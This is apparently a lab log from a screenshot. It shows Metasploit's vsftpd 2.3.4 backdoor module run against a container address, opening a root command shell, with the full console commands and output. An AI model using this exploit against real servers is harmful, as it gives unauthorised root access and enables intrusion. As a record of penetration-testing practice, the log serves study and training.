 [msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set rhosts 172.17.0.2
rhosts => 172.17.0.2
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:41529 -> 172.17.0.2:6200) at 2024-05-15 18:51:52 +0200
whoami
root